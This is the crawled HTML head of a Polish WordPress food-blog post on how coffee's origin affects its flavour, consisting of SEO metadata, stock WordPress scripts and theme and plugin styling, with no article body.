

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://testujemyjedzenie.pl/jak-pochodzenie-kawy-wplywa-na-jej-smak/
body_size: 15545
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Jak pochodzenie kawy wpływa na jej smak? - Testujemy Jedzenie</title>
	<!--iOS/android/handheld specific -->
<link rel="apple-touch-icon" href="https://testujemyjedzenie.pl/wp-content/themes/spike/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="pingback" href="https://testujemyjedzenie.pl/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v12.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://testujemyjedzenie.pl/jak-pochodzenie-kawy-wplywa-na-jej-smak/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jak pochodzenie kawy wpływa na jej smak? - Testujemy Jedzenie" />
<meta property="og:description" content="Kawa – napój, który sporządzany jest z ziaren kawowca. Mamy do czynienia ze specjalną obróbką, która skutkuje tym, że ziarna są palone lub pieczone. Następny krok to mielenie ziaren i ich parzenie przy użyciu wody. To wszystko prawdopodobnie nikogo nie dziwi. Warto jednak spojrzeć na to z zupełnie innej perspektywy. Czy zdajemy sobie sprawę z tego, jak pochodzenie kawy wpływa na jej smak? Pochodzenie kawy a smak Kawa zalicza się do najpopularniejszych używek świata. Można odnieść wrażenie, że wszyscy znamy kogoś, kto nie wyobraża sobie dnia bez filiżanki kawy. Nie można jednak zapomnieć o tym, że ludzie mają różne oczekiwania. &hellip;" />
<meta property="og:url" content="https://testujemyjedzenie.pl/jak-pochodzenie-kawy-wplywa-na-jej-smak/" />
<meta property="og:site_name" content="Testujemy Jedzenie" />
<meta property="article:publisher" content="https://www.facebook.com/TestujemyJedzeniePL" />
<meta property="article:section" content="Uncategorized" />
<meta property="article:published_time" content="2010-11-05T17:10:28+00:00" />
<meta property="article:modified_time" content="2023-12-07T16:09:09+00:00" />
<meta property="og:updated_time" content="2023-12-07T16:09:09+00:00" />
<meta property="og:image" content="https://testujemyjedzenie.pl/wp-content/uploads/2023/11/aromatkawy-jak-pochodzenie-kawy-wplywa-na-jej-smak.jpg" />
<meta property="og:image:secure_url" content="https://testujemyjedzenie.pl/wp-content/uploads/2023/11/aromatkawy-jak-pochodzenie-kawy-wplywa-na-jej-smak.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://testujemyjedzenie.pl/#website","url":"https://testujemyjedzenie.pl/","name":"Testujemy Jedzenie","description":"Codzienne Testy Produkt\u00f3w z Polskich Sklep\u00f3w","potentialAction":{"@type":"SearchAction","target":"https://testujemyjedzenie.pl/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://testujemyjedzenie.pl/jak-pochodzenie-kawy-wplywa-na-jej-smak/#primaryimage","url":"https://testujemyjedzenie.pl/wp-content/uploads/2023/11/aromatkawy-jak-pochodzenie-kawy-wplywa-na-jej-smak.jpg","width":1920,"height":1080},{"@type":"WebPage","@id":"https://testujemyjedzenie.pl/jak-pochodzenie-kawy-wplywa-na-jej-smak/#webpage","url":"https://testujemyjedzenie.pl/jak-pochodzenie-kawy-wplywa-na-jej-smak/","inLanguage":"pl-PL","name":"Jak pochodzenie kawy wp\u0142ywa na jej smak? - Testujemy Jedzenie","isPartOf":{"@id":"https://testujemyjedzenie.pl/#website"},"primaryImageOfPage":{"@id":"https://testujemyjedzenie.pl/jak-pochodzenie-kawy-wplywa-na-jej-smak/#primaryimage"},"datePublished":"2010-11-05T17:10:28+00:00","dateModified":"2023-12-07T16:09:09+00:00","author":{"@id":"https://testujemyjedzenie.pl/#/schema/person/4cfa03d55839fea17718f5cbbc45543d"}},{"@type":["Person"],"@id":"https://testujemyjedzenie.pl/#/schema/person/4cfa03d55839fea17718f5cbbc45543d","name":"Pan Tester","image":{"@type":"ImageObject","@id":"https://testujemyjedzenie.pl/#authorlogo","url":"https://secure.gravatar.com/avatar/f0b831f519aaa0e8c8715ecf5457af7d?s=96&r=g","caption":"Pan Tester"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/testujemyjedzenie.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hugeit-colorbox-css-css' href='https://testujemyjedzenie.pl/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://testujemyjedzenie.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://testujemyjedzenie.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://testujemyjedzenie.pl/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://testujemyjedzenie.pl/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.2' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
</style>
<link rel='stylesheet' id='wp_review-style-css' href='https://testujemyjedzenie.pl/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://testujemyjedzenie.pl/wp-content/themes/spike/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://testujemyjedzenie.pl/wp-content/themes/spike/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff; }
		body {background-image: url(https://testujemyjedzenie.pl/wp-content/themes/spike/images/pattern2.png);}
		.main-header { background-color: #FFFFFF; background-image: url(https://testujemyjedzenie.pl/wp-content/themes/spike/images/nobg.png);}
		footer {background-color:#F5F5F5; background-image: url(https://testujemyjedzenie.pl/wp-content/themes/spike/images/nobg.png);}
		#navigation ul .current-menu-item a, #navigation ul li:hover > a, #navigation ul .current-menu-item:before, #navigation ul li:hover:before, #navigation ul li:hover:after, .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, .copyrights a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .related-posts a:hover, .title a:hover, .post-info a:hover,.comm, #tabber .inside li a:hover, .readMore a:hover, a, a:hover { color:#1abf0b; }	
			.reply a, .flex-control-paging li a.flex-active, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .sbutton, #searchsubmit, #commentform input#submit, .contactform #submit, .mts-subscribe input[type='submit'], #move-to-top:hover, #searchform .icon-search, .tagcloud a, a#pull, .secondary-navigation.mobile, .mobile #navigation, #load-posts > a, .pace .pace-progress, .widget_tabs2 .pagination a, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .flex-control-paging li a:hover, #featured-thumbnail .review-total-only { background-color:#1abf0b; color: #fff!important; }
		.flex-control-thumbs .flex-active { border-top:3px solid #1abf0b;}
		#navigation ul .current-menu-item a, #navigation > ul > li > a:hover { border-bottom: 1px solid #1abf0b; }
		.tagcloud a .tab_count, .flex-control-paging li a, #logo, #load-posts > a:hover, #searchform .sbutton:hover, .mts-subscribe input[type='submit']:hover { background-color:#00e554; }
		.pagination a {color:#00e554; }
		.pagination a, .pagination2 { border: 1px solid #00e554; }
		.currenttext, .pagination a:hover, .pagination2:hover, .widget_tabs2 .pagination a { border: 1px solid #1abf0b; }
		#navigation ul ul { border-top: 1px solid #1abf0b; }
		.slidertitle, .slidertext { background: rgba(26,191,11, 0.7) }
		#wpmm-megamenu { border-top: 1px solid #1abf0b;}
		#navigation > ul > li.menu-item-wpmm-megamenu > a:hover, #navigation > ul > li.wpmm-megamenu-showing > a { border: none; color: #1abf0b !important; }
		
		
		.home .article, .archive .article, .search-results .article { padding: 0; width: 100%; }
			.latestPost { margin: 0 2% 20px 0; width: 32%; }
			.latestBigPost { width: 64%; }
			#featured-thumbnail { margin: 0 0 10px; width: 100%; position: relative; }
			.featured-thumbnail { width: 100%; }
			.thumb-hover { display: none; position: absolute; bottom: 0; background: rgba(0,0,0,0.5); padding: 10px 2%; width: 96% }
			.thumb-hover .post-info { border: 0; padding: 0; }
			.thumb-hover .title { color: #fff; font-size: 18px; }
			#featured-thumbnail:hover .thumb-hover { display: block; }
		
		
		.single_post_below { float: left; width: 100%; margin-top: 27px; }
		.single_post_below .related-posts li { margin: 0 2% 0 0; width: 23.5%; } .relatedthumb { float: left; width: 100% }
		.post-single-content, .single_post_below .rthumb, .relatedthumb img { width: 100% }
		.post-single-content { max-width: 850px; }
		.single_post_below .related-posts h3 { font-weight: 700 }
		.shareit { top: 282px; left: auto; z-index: 0; margin: 0 0 0 -123px; width: 90px; position: fixed; overflow: hidden; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
		
		.bypostauthor .commentmetadata {background: rgba(0, 0, 0, 0.02);border: 1px solid rgba(0, 0, 0, 0.06);}
		.bypostauthor .commentmetadata:after { font-size: 12px; content: "Autor"; position: absolute; right: 0; top: 0; padding: 1px 10px; background: rgba(0, 0, 0, 0.2); color: #FFF; }
		
		.logo-wrap {
float: none;
text-align: center;
}
#header h1, #header h2 {
float: none;
}
.logo-wrap {
float: none;
text-align: center;
}
#header h1, #header h2 {
float: none;
}
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://testujemyjedzenie.pl/wp-content/themes/spike/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://testujemyjedzenie.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.2' type='text/css' media='all' />
<script type="text/javascript" src="https://testujemyjedzenie.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://testujemyjedzenie.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".77b2e6f4e66e542406274217e0cd476d").click(function() {
		jQuery.post(
			"https://testujemyjedzenie.pl/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "6412ba2b93",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<script type="text/javascript" src="https://testujemyjedzenie.pl/wp-content/plugins/wp-hide-post/public/js/wp-hide-post-public.js?ver=2.0.10" id="wp-hide-post-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/testujemyjedzenie.pl\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/testujemyjedzenie.pl\/wp-json\/wordpress-popular-posts","ID":5289,"token":"16100a24ac","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://testujemyjedzenie.pl/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.1.1" id="wpp-js-js"></script>
<script type="text/javascript" src="https://testujemyjedzenie.pl/wp-content/themes/spike/js/customscript.js?ver=6.7.4" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://testujemyjedzenie.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://testujemyjedzenie.pl/wp-json/wp/v2/posts/5289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://testujemyjedzenie.pl/xmlrpc.php?rsd" />
<!--Theme by MyThemeShop.com-->
<link rel='shortlink' href='https://testujemyjedzenie.pl/?p=5289' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://testujemyjedzenie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftestujemyjedzenie.pl%2Fjak-pochodzenie-kawy-wplywa-na-jej-smak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://testujemyjedzenie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftestujemyjedzenie.pl%2Fjak-pochodzenie-kawy-wplywa-na-jej-smak%2F&#038;format=xml" />
